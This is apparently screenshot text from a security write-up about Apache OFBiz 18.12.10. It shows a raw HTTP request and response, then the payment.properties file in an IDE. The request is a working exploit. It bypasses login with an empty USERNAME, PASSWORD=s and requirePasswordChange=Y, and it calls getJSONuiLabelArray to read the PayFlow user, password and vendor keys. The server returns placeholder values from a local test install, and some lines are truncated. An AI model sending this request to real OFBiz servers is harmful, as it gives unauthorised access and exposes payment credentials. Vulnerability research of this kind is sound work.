 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=B90491412D78CA8A23A2FDCE8FC42E78.jvm1; OFBiz.Visitor=10000
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://localhost:8443/accounting/control/main
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 178
11 Origin: https://localhost:8443
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 requiredLabels={
21 "file:applications/accounting/config/payment.properties" :
["payment.verisign.user", "payment.verisign.pwd", "payment.verisign.vendor"]
22 }
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=AC6FD706DF0BB889C937F59E29B052C8.jvm1; Path=/webtools; S
3 Set-Cookie: OFBiz.Visitor=10000; Max-Age=31536000; Expires=Fri, 27 Dec 2024 03:
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 111
6 Date: Thu, 28 Dec 2023 03:23:29 GMT
7 Connection: close
8
9 {
"file:applications/accounting/config/payment.properties":[
"[PayFlow UserID]",
"[PayFlow Password]",
"[Vendor]"
]
}
Project
apache-ofbiz-18.12.10 [ofbiz] ~/Desk
.github
.gradle
.idea
applications
accounting
config [main] resources roo
accounting.properties 20
AccountingEntityLabels.x
AccountingErrorUiLabels
AccountingUiLabels.xml
arithmetic.properties 202
linehandler.properties 20
payment.properties 2023
paymentTest.properties
data
documents
UtilProperties.java UtilCache.java ControlServlet.java RequestHandler.java
193 ############################################
194
195 # Path the the VeriSign Certificate
196 payment.verisign.certsPath=${sys:getProperty('ofbiz.home')}/applications/a
197
198 # Address and port of the payment processor
199 payment.verisign.hostAddress=pilot-payflowpro.paypal.com
200 payment.verisign.hostPort=443
201
202 # Account information
203 payment.verisign.vendor=[Vendor]
204 payment.verisign.user=[PayFlow UserID]
205 payment.verisign.pwd=[PayFlow Password]
206 payment.verisign.partner=[PayFlow Partner]
207
208 # Use Address Verification
先知社区